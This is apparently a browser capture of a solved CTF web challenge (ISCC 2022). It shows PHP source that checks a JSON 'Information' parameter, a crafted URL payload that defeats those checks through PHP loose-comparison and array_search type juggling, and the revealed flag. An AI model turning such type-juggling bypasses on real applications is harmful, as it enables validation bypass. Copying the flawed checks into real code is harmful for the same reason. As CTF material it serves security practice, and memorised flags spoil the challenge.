 不安全 59.110.159.206:7060/?Information={"year":"2022a","items":[0,["aaa"],"aaa"]}
应用 Gmail YouTube 地图 翻译 资讯 CET报名网 Coremail JetBrains Account re web ctf misc 1.8 million+ Stun... Canary - CTF Wiki... Beautiful Free Ima... 免
<?php
show_source(__FILE__);
$Step1=False;
$Step2=False;
$info=(array)json_decode(@$_GET['Information']);
if(is_array($info)){
var_dump($info);
is_numeric(@$info["year"])?die("Sorry~"):NULL;
if(@$info["year"]){
($info["year"]=2022)?$Step1=True:NULL;
}
if(is_array(@$info["items"])){
if(!is_array($info["items"][1])OR count($info["items"])!==3 ) die("Sorry~");
$status = array_search("skiing", $info["items"]);
$status===false?die("Sorry~"):NULL;
foreach($info["items"] as $key=>$val){
$val==="skiing"?die("Sorry~"):NULL;
}
$Step2=True;
}
}
if($Step1 && $Step2){
include "2022flag.php";echo $flag;
}
?> array(2) { ["year"]=> string(5) "2022a" ["items"]=> array(3) { [0]=> int(0) [1]=> array(1) { [0]=> string(3) "aaa" } [2]=> string(3) "aaa" } } ISCC{Gafaa12305ad_1tsfs165fs26_asbxowb56}
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse
<html>
<head>…</head>
<body>
<code>…</code>
"array(2) { ["year"]=> string(5) "2022a" ["items"]=> array(3) { [0]=> int(0) [1]=> array(1) { [0]=> string(3) "aaa" } [2]=> string(3) "aaa" } } ISCC{Gafaa12305ad_1tsfs165fs26_asbxowb56}"